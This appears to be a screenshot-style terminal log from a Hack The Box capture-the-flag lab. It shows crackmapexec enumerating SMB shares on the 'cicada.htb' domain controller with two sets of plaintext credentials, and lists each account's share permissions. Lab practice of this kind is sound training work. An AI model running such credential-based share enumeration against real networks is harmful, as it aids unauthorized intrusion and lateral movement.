 (kali㉿kali)-[~/Desktop/htb]
$ crackmapexec smb cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' --shares
SMB cicada.htb 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True)
(SMBv1:False)
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt
SMB cicada.htb 445 CICADA-DC [+] Enumerated shares
SMB cicada.htb 445 CICADA-DC Share Permissions Remark
SMB cicada.htb 445 CICADA-DC ----- ----------- ------
SMB cicada.htb 445 CICADA-DC ADMIN$ READ Remote Admin
SMB cicada.htb 445 CICADA-DC C$ READ Default share
SMB cicada.htb 445 CICADA-DC DEV
SMB cicada.htb 445 CICADA-DC HR READ
SMB cicada.htb 445 CICADA-DC IPC$ READ Remote IPC
SMB cicada.htb 445 CICADA-DC NETLOGON READ Logon server share
SMB cicada.htb 445 CICADA-DC SYSVOL READ Logon server share
(kali㉿kali)-[~/Desktop/htb]
$ crackmapexec smb cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3' --shares
SMB cicada.htb 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True)
(SMBv1:False)
SMB cicada.htb 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB cicada.htb 445 CICADA-DC [+] Enumerated shares
SMB cicada.htb 445 CICADA-DC Share Permissions Remark
SMB cicada.htb 445 CICADA-DC ----- ----------- ------
SMB cicada.htb 445 CICADA-DC ADMIN$ Remote Admin
SMB cicada.htb 445 CICADA-DC C$ Default share
SMB cicada.htb 445 CICADA-DC DEV READ
SMB cicada.htb 445 CICADA-DC HR READ
SMB cicada.htb 445 CICADA-DC IPC$ READ Remote IPC
SMB cicada.htb 445 CICADA-DC NETLOGON READ Logon server share
SMB cicada.htb 445 CICADA-DC SYSVOL READ Logon server share